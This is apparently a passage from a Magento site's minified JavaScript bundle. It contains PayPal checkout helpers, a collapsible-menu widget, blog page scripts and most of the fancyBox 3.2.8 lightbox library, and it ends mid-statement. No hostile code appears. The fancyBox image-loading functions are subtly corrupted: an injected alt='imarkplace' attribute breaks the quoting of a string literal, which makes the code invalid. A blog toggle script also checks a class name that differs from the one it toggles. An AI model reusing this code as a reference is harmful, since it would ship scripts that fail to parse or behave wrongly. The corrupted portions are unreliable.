if(this.formInvalid){reject();}else{$(document).on('ajax:addToCart',function(e,data){if(_.isEmpty(data.response)){return promise.resolve();}\nreturn reject();});$(document).on('ajax:addToCart:error',reject);}\nreturn promise;},afterPayment:function(res,resolve,reject){if(res.success){return resolve(res.token);}\nthis.addAlert(res['error_message']);return reject(new Error(res['error_message']));},prepareClientConfig:function(){this._super();this.clientConfig.quoteId='';this.clientConfig.customerId='';return this.clientConfig;},onError:function(err){this.productAddedToCart=false;this._super(err);},onCancel:function(data,actions){this.productAddedToCart=false;this._super(data,actions);},afterOnAuthorize:function(res,resolve,reject,actions){this.productAddedToCart=false;return this._super(res,resolve,reject,actions);}});});","Magento_Paypal/js/model/iframe-redirect.min.js":"define(['ko','Magento_Paypal/js/model/iframe','Magento_Ui/js/model/messageList'],function(ko,iframe,messageList){'use strict';return function(cartUrl,errorMessage,goToSuccessPage,successUrl){if(this===window.self){window.location=cartUrl;}\nif(!!errorMessage.message){document.removeEventListener('click',iframe.stopEventPropagation,true);iframe.isInAction(false);messageList.addErrorMessage(errorMessage);}else if(!!goToSuccessPage){window.location=successUrl;}else{window.location=cartUrl;}};});","Magento_Paypal/js/model/iframe.min.js":"define(['ko'],function(ko){'use strict';var isInAction=ko.observable(false);return{isInAction:isInAction,stopEventPropagation:function(event){event.stopImmediatePropagation();event.preventDefault();}};});","MageBig_SmartMenu/js/jquery.collapsible.min.js":"define([\"jquery\"],function($){\"use strict\";$.widget('magebig.MbCollapse',{options:{id:'#mb-collapsible',accordion:true,speed:300,mouseType:0,collapsed:'collapsed',expanded:'expanded'},_create:function(){var opts=this.options;var $elm=this.element;$elm.find(\"li\").each(function(){if($(this).find(\"ul\").length){var $firstLink=$(this).find(\"a:first\");if(!$firstLink.next().hasClass('ex-coll')){$firstLink.after(\"<span class='ex-coll \"+opts.collapsed+\"'></span>\");}\nif($firstLink.attr('href')==\"#\"){$firstLink.click(function(){$(this).next().trigger('click');return false;});}}});$elm.find(\"li.active\").each(function(){$(this).parents(\"ul\").slideDown(opts.speed);$(this).parents(\"ul\").parent(\"li\").find(\"a:first\").next().removeClass(opts.collapsed).addClass(opts.expanded);$(this).find(\"ul:first\").slideDown(opts.speed);$(this).find(\"a:first\").next().removeClass(opts.collapsed).addClass(opts.expanded);});if(opts.mouseType==0){var $elmCl=$elm.find(\"li span.ex-coll\");$elmCl.on('click',function(){var $self=$(this),$parent=$self.parent(),$children=$parent.find(\"ul:first\");if($parent.find(\"ul\").length){if(opts.accordion){if(!$parent.find(\"ul\").is(':visible')){var parents=$(this).parents(\"ul\");var visible=$elm.find(\"ul:visible\");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false;}});if(close){if($parent.find(\"ul\")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$self.removeClass(opts.expanded).addClass(opts.collapsed);});}}});}}\nif($children.is(\":visible\")){$children.slideUp(opts.speed,function(){$self.delay(opts.speed+1000).removeClass(opts.expanded).addClass(opts.collapsed);});}else{$children.slideDown(opts.speed,function(){$self.delay(opts.speed+1000).removeClass(opts.collapsed).addClass(opts.expanded);});}}})}\nif(opts.mouseType>0){$elm.find(\"li a\").mouseenter(function(){if($(this).parent().find(\"ul\").length){if(opts.accordion){if(!$(this).parent().find(\"ul\").is(':visible')){var parents=$(this).parents(\"ul\");var visible=$elm.find(\"ul:visible\");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false;}});if(close){if($(this).parent().find(\"ul\")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent(\"li\").find(\"a:first\").next().addClass(opts.collapsed);});}}});}}\nif($(this).parent().find(\"ul:first\").is(\":visible\")){$(this).parent().find(\"ul:first\").slideUp(opts.speed,function(){$(this).parent(\"li\").find(\"a:first\").next().delay(opts.speed+1000).removeClass(opts.expanded).addClass(opts.collapsed);});}else{$(this).parent().find(\"ul:first\").slideDown(opts.speed,function(){$(this).parent(\"li\").find(\"a:first\").next().delay(opts.speed+1000).removeClass(opts.collapsed).addClass(opts.expanded);});}}});}}});return $.magebig.MbCollapse;});","Magefan_Blog/js/blog_post_view.min.js":"require(['jquery'],function($){$(document).ready(function(){if($('body').hasClass('blog-post-view')){$('[data-bind=\"scope: \\'categories\\'\"]').hide();$('[data-bind=\"scope: \\'tagclaud\\'\"]').hide();$('[data-bind=\"scope: \\'blog-archive\\'\"]').hide();}});});require(['jquery'],function($){$(document).ready(function(){const $target=$('.container1.main-container1');if($target.length){$target.addClass('maximum-width mx-xl-auto');}});});","Magefan_Blog/js/blog_index_index.min.js":"document.addEventListener('DOMContentLoaded',function(){const toggleBtn=document.querySelector('.blog-toggle-categories');const list=document.querySelector('.blog-category-list');toggleBtn.addEventListener('click',()=>{list.classList.toggle('blog-collapsed');toggleBtn.textContent=list.classList.contains('collapsed')?'Show More':'Show Less';})})\nrequire(['jquery'],function($){$(document).ready(function(){const $target=$('.container1.main-container1');if($target.length){$target.addClass('maximum-width mx-xl-auto');}});});","Magefan_Blog/js/jquery.fancybox.min.js":"// ==================================================\r\n// fancyBox v3.2.8\r\n//\r\n// Licensed GPLv3 for open source use\r\n// or fancyBox Commercial License for commercial use\r\n//\r\n// http://fancyapps.com/fancybox/\r\n// Copyright 2017 fancyApps\r\n//\r\n// ==================================================\r\n!function(t,e,n,o){\"use strict\";function a(t){var e=n(t.currentTarget),o=t.data?t.data.options:{},a=e.attr(\"data-fancybox\")||\"\",i=0,s=[];t.isDefaultPrevented()||(t.preventDefault(),a?(s=o.selector?n(o.selector):t.data?t.data.items:[],s=s.length?s.filter('[data-fancybox=\"'+a+'\"]'):n('[data-fancybox=\"'+a+'\"]'),i=s.index(e),i<0&&(i=0)):s=[e],n.fancybox.open(s,o,i))}if(n){if(n.fn.fancybox)return void(\"console\"in t&&console.log(\"fancyBox already initialized\"));var i={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:[\"slideShow\",\"fullScreen\",\"thumbs\",\"share\",\"close\"],idleTime:3,smallBtn:\"auto\",protect:!1,modal:!1,image:{preload:\"auto\"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',preload:!0,css:{},attr:{scrolling:\"auto\"}},defaultType:\"image\",animationEffect:\"zoom\",animationDuration:500,zoomOpacity:\"auto\",transitionEffect:\"fade\",transitionDuration:366,slideClass:\"\",baseClass:\"\",baseTpl:'<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div></div></div>',spinnerTpl:'<div class=\"fancybox-loading\"></div>',errorTpl:'<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28\" /></svg></a>',zoom:'<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23\" /></svg></button>',close:'<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M10,10 L30,30 M30,10 L10,30\" /></svg></button>',smallBtn:'<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>',arrowLeft:'<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20\"></path></svg></button>',arrowRight:'<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20\"></path></svg></button>'},parentEl:\"body\",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:\".fancybox-container\",axis:\"y\"},wheel:\"auto\",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return\"image\"===t.type&&\"zoom\"},clickSlide:\"close\",clickOutside:\"close\",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return\"image\"===t.type&&\"toggleControls\"},clickSlide:function(t,e){return\"image\"===t.type?\"toggleControls\":\"close\"},dblclickContent:function(t,e){return\"image\"===t.type&&\"zoom\"},dblclickSlide:function(t,e){return\"image\"===t.type&&\"zoom\"}},lang:\"en\",i18n:{en:{CLOSE:\"Close\",NEXT:\"Next\",PREV:\"Previous\",ERROR:\"The requested content cannot be loaded. <br/> Please try again later.\",PLAY_START:\"Start slideshow\",PLAY_STOP:\"Pause slideshow\",FULL_SCREEN:\"Full screen\",THUMBS:\"Thumbnails\",DOWNLOAD:\"Download\",SHARE:\"Share\",ZOOM:\"Zoom\"},de:{CLOSE:\"Schliessen\",NEXT:\"Weiter\",PREV:\"Zur\u00fcck\",ERROR:\"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\u00e4ter nochmal.\",PLAY_START:\"Diaschau starten\",PLAY_STOP:\"Diaschau beenden\",FULL_SCREEN:\"Vollbild\",THUMBS:\"Vorschaubilder\",DOWNLOAD:\"Herunterladen\",SHARE:\"Teilen\",ZOOM:\"Ma\u00dfstab\"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},u=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),d=function(){var t,n=e.createElement(\"fakeelement\"),a={transition:\"transitionend\",OTransition:\"oTransitionEnd\",MozTransition:\"transitionend\",WebkitTransition:\"webkitTransitionEnd\"};for(t in a)if(n.style[t]!==o)return a[t];return\"transitionend\"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,o,a){var i=this;i.opts=n.extend(!0,{index:a},n.fancybox.defaults,o||{}),n.fancybox.isMobile&&(i.opts=n.extend(!0,{},i.opts,i.opts.mobile)),o&&n.isArray(o.buttons)&&(i.opts.buttons=o.buttons),i.id=i.opts.id||++c,i.group=[],i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=null,i.createGroup(t),i.group.length&&(i.$lastFocus=n(e.activeElement).blur(),i.slides={},i.init())};n.extend(p.prototype,{init:function(){var a,i,s,c=this,l=c.group[c.currIndex],u=l.opts,d=n.fancybox.scrollbarWidth;c.scrollTop=r.scrollTop(),c.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||(n(\"body\").addClass(\"fancybox-active\"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!t.MSStream?\"image\"!==l.type&&n(\"body\").css(\"top\",n(\"body\").scrollTop()*-1).addClass(\"fancybox-iosfix\"):!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(d===o&&(a=n('<div style=\"width:50px;height:50px;overflow:scroll;\" />').appendTo(\"body\"),d=n.fancybox.scrollbarWidth=a[0].offsetWidth-a[0].clientWidth,a.remove()),n(\"head\").append('<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar { margin-right: '+d+\"px; }</style>\"),n(\"body\").addClass(\"compensate-for-scrollbar\"))),s=\"\",n.each(u.buttons,function(t,e){s+=u.btnTpl[e]||\"\"}),i=n(c.translate(c,u.baseTpl.replace(\"{{buttons}}\",s).replace(\"{{arrows}}\",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr(\"id\",\"fancybox-container-\"+c.id).addClass(\"fancybox-is-hidden\").addClass(u.baseClass).data(\"FancyBox\",c).appendTo(u.parentEl),c.$refs={container:i},[\"bg\",\"inner\",\"infobar\",\"toolbar\",\"stage\",\"caption\",\"navigation\"].forEach(function(t){c.$refs[t]=i.find(\".fancybox-\"+t)}),c.trigger(\"onInit\"),c.activate(),c.jumpTo(c.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\\{\\{(\\w+)\\}\\}/g,function(t,e){var a=n[e];return a===o?t:a})},createGroup:function(t){var e=this,a=n.makeArray(t);n.each(a,function(t,a){var i,s,r,c,l={},u={};n.isPlainObject(a)?(l=a,u=a.opts||a):\"object\"===n.type(a)&&n(a).length?(i=n(a),u=i.data(),u=n.extend({},u,u.options||{}),u.$orig=i,l.src=u.src||i.attr(\"href\"),l.type||l.src||(l.type=\"inline\",l.src=a)):l={type:\"html\",src:a+\"\"},l.opts=n.extend(!0,{},e.opts,u),n.isArray(u.buttons)&&(l.opts.buttons=u.buttons),s=l.type||l.opts.type,r=l.src||\"\",!s&&r&&(r.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i)?s=\"image\":r.match(/\\.(pdf)((\\?|#).*)?$/i)?s=\"pdf\":\"#\"===r.charAt(0)&&(s=\"inline\")),s?l.type=s:e.trigger(\"objectNeedsType\",l),l.index=e.group.length,l.opts.$orig&&!l.opts.$orig.length&&delete l.opts.$orig,!l.opts.$thumb&&l.opts.$orig&&(l.opts.$thumb=l.opts.$orig.find(\"img:first\")),l.opts.$thumb&&!l.opts.$thumb.length&&delete l.opts.$thumb,\"function\"===n.type(l.opts.caption)&&(l.opts.caption=l.opts.caption.apply(a,[e,l])),\"function\"===n.type(e.opts.caption)&&(l.opts.caption=e.opts.caption.apply(a,[e,l])),l.opts.caption instanceof n||(l.opts.caption=l.opts.caption===o?\"\":l.opts.caption+\"\"),\"ajax\"===s&&(c=r.split(/\\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),\"auto\"==l.opts.smallBtn&&(n.inArray(s,[\"html\",\"inline\",\"ajax\"])>-1?(l.opts.toolbar=!1,l.opts.smallBtn=!0):l.opts.smallBtn=!1),\"pdf\"===s&&(l.type=\"iframe\",l.opts.iframe.preload=!1),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(l)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on(\"click.fb-close\",\"[data-fancybox-close]\",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on(\"click.fb-prev touchend.fb-prev\",\"[data-fancybox-prev]\",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on(\"click.fb-next touchend.fb-next\",\"[data-fancybox-next]\",function(t){t.stopPropagation(),t.preventDefault(),o.next()}).on(\"click.fb\",\"[data-fancybox-zoom]\",function(t){o[o.isScaledDown()?\"scaleToActual\":\"scaleToFit\"]()}),s.on(\"orientationchange.fb resize.fb\",function(t){t&&t.originalEvent&&\"resize\"===t.originalEvent.type?u(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},600))}),r.on(\"focusin.fb\",function(t){var a=n.fancybox?n.fancybox.getInstance():null;a.isClosing||!a.current||!a.current.opts.trapFocus||n(t.target).hasClass(\"fancybox-container\")||n(t.target).is(e)||a&&\"fixed\"!==n(t.target).css(\"position\")&&!a.$refs.container.has(t.target).length&&(t.stopPropagation(),a.focus(),s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on(\"keydown.fb\",function(t){var e=o.current,a=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is(\"input\")&&!n(t.target).is(\"textarea\"))return 8===a||27===a?(t.preventDefault(),void o.close(t)):37===a||38===a?(t.preventDefault(),void o.previous()):39===a||40===a?(t.preventDefault(),void o.next()):void o.trigger(\"afterKeydown\",t,a)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on(\"mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle\",function(t){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;s.off(\"orientationchange.fb resize.fb\"),r.off(\"focusin.fb keydown.fb .fb-idle\"),this.$refs.container.off(\".fb-close .fb-prev .fb-next\"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,a){var i,s,r,c,l,u,d,p=this,h=p.group.length;if(!(p.isDragging||p.isClosing||p.isAnimating&&p.firstRun)){if(t=parseInt(t,10),s=p.current?p.current.opts.loop:p.opts.loop,!s&&(t<0||t>=h))return!1;if(i=p.firstRun=null===p.firstRun,!(h<2&&!i&&p.isDragging)){if(c=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,r=p.createSlide(t),h>1&&((s||r.index>0)&&p.createSlide(t-1),(s||r.index<h-1)&&p.createSlide(t+1)),p.current=r,p.currIndex=r.index,p.currPos=r.pos,p.trigger(\"beforeShow\",i),p.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass(\"fancybox-animated\"),r.forcedDuration=o,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[i?\"animationDuration\":\"transitionDuration\"],e=parseInt(e,10),i)return r.opts.animationEffect&&e&&p.$refs.container.css(\"transition-duration\",e+\"ms\"),p.$refs.container.removeClass(\"fancybox-is-hidden\"),f(p.$refs.container),p.$refs.container.addClass(\"fancybox-is-open\"),r.$slide.addClass(\"fancybox-slide--current\"),p.loadSlide(r),void p.preload();n.each(p.slides,function(t,e){n.fancybox.stop(e.$slide)}),r.$slide.removeClass(\"fancybox-slide--next fancybox-slide--previous\").addClass(\"fancybox-slide--current\"),r.isMoved?(l=Math.round(r.$slide.width()),n.each(p.slides,function(t,o){var a=o.pos-r.pos;n.fancybox.animate(o.$slide,{top:0,left:a*l+a*o.opts.gutter},e,function(){o.$slide.removeAttr(\"style\").removeClass(\"fancybox-slide--next fancybox-slide--previous\"),o.pos===p.currPos&&(r.isMoved=!1,p.complete())})})):p.$refs.stage.children().removeAttr(\"style\"),r.isLoaded?p.revealContent(r):p.loadSlide(r),p.preload(),c.pos!==r.pos&&(d=\"fancybox-slide--\"+(c.pos>r.pos?\"next\":\"previous\"),c.$slide.removeClass(\"fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous\"),c.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?c.$slide.addClass(d):(d=\"fancybox-animated \"+d+\" fancybox-fx-\"+r.opts.transitionEffect,n.fancybox.animate(c.$slide,d,e,function(){c.$slide.removeClass(d).removeAttr(\"style\")}))))}}},createSlide:function(t){var e,o,a=this;return o=t%a.group.length,o=o<0?a.group.length+o:o,!a.slides[t]&&a.group[o]&&(e=n('<div class=\"fancybox-slide\"></div>').appendTo(a.$refs.stage),a.slides[t]=n.extend(!0,{},a.group[o],{pos:t,$slide:e,isLoaded:!1}),a.updateSlide(a.slides[t])),a.slides[t]},scaleToActual:function(t,e,a){var i,s,r,c,l,u=this,d=u.current,f=d.$content,p=parseInt(d.$slide.width(),10),h=parseInt(d.$slide.height(),10),g=d.width,b=d.height;\"image\"!=d.type||d.hasError||!f||u.isAnimating||(n.fancybox.stop(f),u.isAnimating=!0,t=t===o?.5*p:t,e=e===o?.5*h:e,i=n.fancybox.getTranslate(f),c=g/i.width,l=b/i.height,s=.5*p-.5*g,r=.5*h-.5*b,g>p&&(s=i.left*c-(t*c-t),s>0&&(s=0),s<p-g&&(s=p-g)),b>h&&(r=i.top*l-(e*l-e),r>0&&(r=0),r<h-b&&(r=h-b)),u.updateCursor(g,b),n.fancybox.animate(f,{top:r,left:s,scaleX:c,scaleY:l},a||330,function(){u.isAnimating=!1}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var e,o=this,a=o.current,i=a.$content;\"image\"!=a.type||a.hasError||!i||o.isAnimating||(n.fancybox.stop(i),o.isAnimating=!0,e=o.getFitPos(a),o.updateCursor(e.width,e.height),n.fancybox.animate(i,{top:e.top,left:e.left,scaleX:e.width/i.width(),scaleY:e.height/i.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,a,i,s,r=this,c=t.$content,l=t.width,u=t.height,d=t.opts.margin;return!(!c||!c.length||!l&&!u)&&(\"number\"===n.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),e=parseInt(r.$refs.stage.width(),10)-(d[1]+d[3]),o=parseInt(r.$refs.stage.height(),10)-(d[0]+d[2]),a=Math.min(1,e/l,o/u),i=Math.floor(a*l),s=Math.floor(a*u),{top:Math.floor(.5*(o-s))+d[0],left:Math.floor(.5*(e-i))+d[3],width:i,height:s})},update:function(){var t=this;n.each(t.slides,function(e,n){t.updateSlide(n)})},updateSlide:function(t){var e=this,o=t.$content;o&&(t.width||t.height)&&(e.isAnimating=!1,n.fancybox.stop(o),n.fancybox.setTranslate(o,e.getFitPos(t)),t.pos===e.currPos&&e.updateCursor()),t.$slide.trigger(\"refresh\"),e.trigger(\"onUpdate\",t)},updateCursor:function(t,e){var n,a=this,i=a.$refs.container.removeClass(\"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut\");a.current&&!a.isClosing&&(a.isZoomable()?(i.addClass(\"fancybox-is-zoomable\"),n=t!==o&&e!==o?t<a.current.width&&e<a.current.height:a.isScaledDown(),n?i.addClass(\"fancybox-can-zoomIn\"):a.current.opts.touch?i.addClass(\"fancybox-can-drag\"):i.addClass(\"fancybox-can-zoomOut\")):a.current.opts.touch&&i.addClass(\"fancybox-can-drag\"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing)return!!(\"image\"===o.type&&o.isLoaded&&!o.hasError&&(\"zoom\"===o.opts.clickContent||n.isFunction(o.opts.clickContent)&&\"zoom\"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,a=!1;return o&&(a=n.fancybox.getTranslate(o),a=a.width<e.width||a.height<e.height),a},canPan:function(){var t=this,e=t.current,n=e.$content,o=!1;return n&&(o=t.getFitPos(e),o=Math.abs(n.width()-o.width)>1||Math.abs(n.height()-o.height)>1),o},loadSlide:function(t){var e,o,a,i=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,i.trigger(\"beforeLoad\",t),e=t.type,o=t.$slide,o.off(\"refresh\").trigger(\"onReset\").addClass(\"fancybox-slide--\"+(e||\"unknown\")).addClass(t.opts.slideClass),e){case\"image\":i.setImage(t);break;case\"iframe\":i.setIframe(t);break;case\"html\":i.setContent(t,t.src||t.content);break;case\"inline\":n(t.src).length?i.setContent(t,n(t.src)):i.setError(t);break;case\"ajax\":i.showLoading(t),a=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){\"success\"===n&&i.setContent(t,e)},error:function(e,n){e&&\"abort\"!==n&&i.setError(t)}})),o.one(\"onReset\",function(){a.abort()});break;default:i.setError(t)}return!0}},setImage:function(e){var o,a,i,s,r=this,c=e.opts.srcset||e.opts.image.srcset;if(c){i=t.devicePixelRatio||1,s=t.innerWidth*i,a=c.split(\",\").map(function(t){var e={};return t.trim().split(/\\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);return 0===n?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),a.sort(function(t,e){return t.value-e.value});for(var l=0;l<a.length;l++){var u=a[l];if(\"w\"===u.postfix&&u.value>=s||\"x\"===u.postfix&&u.value>=i){o=u;break}}!o&&a.length&&(o=a[a.length-1]),o&&(e.src=o.url,e.width&&e.height&&\"w\"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=n('<div class=\"fancybox-image-wrap\"></div>').addClass(\"fancybox-is-hidden\").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n(\"<img alt=\"imarkplace\" />\").one(\"error\",function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)}).one(\"load\",function(){r.afterLoad(e),r.setBigImage(e)}).addClass(\"fancybox-image\").appendTo(e.$content).attr(\"src\",e.opts.thumb||e.opts.$thumb.attr(\"src\"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=n(\"<img alt=\"imarkplace\" />\");t.$image=o.one(\"error\",function(){e.setError(t)}).one(\"load\",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&o.attr(\"sizes\",\"100vw\").attr(\"srcset\",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass(\"fancybox-image\").attr(\"src\",t.src).appendTo(t.$content),(o[0].complete||\"complete\"==o[0].readyState)&&o[0].naturalWidth&&o[0].naturalHeight?o.trigger(\"load\"):o[0].error?o.trigger(\"error\"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,a=this,i=t.opts.iframe,s=t.$slide;t.$content=n('<div class=\"fancybox-content'+(i.preload?\" fancybox-is-hidden\":\"\")+'\"></div>').css(i.css).appendTo(s),e=n(i.tpl.replace(/\\{rnd\\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(a.showLoading(t),e.on(\"load.fb error.fb\",function(e){this.isReady=1,t.$slide.trigger(\"refresh\"),a.afterLoad(t)}),s.on(\"refresh.fb\",function(){var n,a,s,r=t.$content,c=i.css.width,l=i.css.height;if(1===e[0].isReady){try{a=e.contents(),s=a.find(\"body\")}catch(t){}s&&s.length&&(c===o&&(n=e[0].contentWindow.document.documentElement.scrollWidth,c=Math.ceil(s.outerWidth(!0)+(r.width()-n)),c+=r.outerWidth()-r.innerWidth()),l===o&&(l=Math.ceil(s.outerHeight(!0)),l+=r.outerHeight()-r.innerHeight()),c&&r.width(c),l&&r.height(l)),r.removeClass(\"fancybox-is-hidden\")}})):this.afterLoad(t),e.attr(\"src\",t.src),t.opts.smallBtn===!0&&t.$content.prepend(a.translate(t,t.opts.btnTpl.smallBtn)),s.one(\"onReset\",function(){try{n(this).find(\"iframe\").hide().attr(\"src\",\"//about:blank\")}catch(t){}n(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),l(e)&&e.parent().length?(e.parent(\".fancybox-slide--inline\").trigger(\"onReset\"),t.$placeholder=n(\"<div></div>\").hide().insertAfter(e),e.css(\"display\",\"inline-block\")):t.hasError||(\"string\"===n.type(e)&&(e=n(\"<div>\").append(n.trim(e)).contents(),3===e[0].nodeType&&(e=n(\"<div>\").html(e))),t.opts.filter&&(e=n(\"<div>\").html(e).find(t.opts.filter))),t.$slide.one(\"onReset\",function(){n(this).find(\"video,audio\").each(function(){this.pause()}),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)}),t.$content=n(e).appendTo(t.$slide),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass(\"fancybox-slide--\"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=n(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var 